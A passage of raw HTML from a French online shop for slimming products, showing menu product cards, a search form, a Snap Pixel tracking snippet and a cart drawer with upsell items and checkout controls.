                  srcset="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-nos-points-de-vente"
                    href="/pages/store-locator"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nos points de vente</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WANDERNANA® Boutique officielle - Produits minceur 100% made in France ",
    
      "logo": "https:\/\/wandernana.fr\/cdn\/shop\/files\/Wander_logo-PURPLE.svg?v=1730270364\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wandernana.fr"
  }
</script>
<!-- Snap Pixel Code -->
<script type=text/javascript>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s=script;r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
https://sc-static.net/scevent.min.js);

snaptr(init, "474f4d6d-fee7-4d0a-9780-2357dc143947", {
user_email: __INSERT_USER_EMAIL__
});

snaptr(track, PAGE_VIEW);

</script>
<!-- End Snap Pixel Code --></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #9583d6;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=165 165w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=330 330w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=535 535w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=750 750w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1000 1000w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062 1080w
              "
              src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Nos Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Nos Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Ton panier • 0
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
                <hr>
              
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#3b9403;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Complétez votre routine avec :</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_qMXrTk'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-queues-de-cerises-1 {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="queues-de-cerises-1"
          data-toggle="true"
          data-id="54180769497414"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=500"
                    alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Queues de cerises
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>9.90 €</span>
                    <span class='compare-price hidden'>9.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  L'indispensable pour un ventre plat
                </p>
              
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_qMXrTk-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_qMXrTk1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54180769497414">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14925763510598" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_ayd3Db'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-la-cup {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="la-cup"
          data-toggle="true"
          data-id="54263009706310"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=500"
                    alt="la cup"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    la cup
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>19.90 €</span>
                    <span class='compare-price hidden'>19.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Rester hydraté toute la journée
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_ayd3Db-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_ayd3Db1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263009706310">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951848509766" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_6TjDmP'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-le-mixer {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="le-mixer"
          data-toggle="true"
          data-id="54263050502470"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=500"
                    alt="le mixer"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    le mixer
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>12.90 €</span>
                    <span class='compare-price hidden'>12.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Préparer votre collagène sans grumeaux
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_6TjDmP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_6TjDmP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263050502470">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951849001286" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ajouter un code promo"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ajouter un code promo</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 €</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
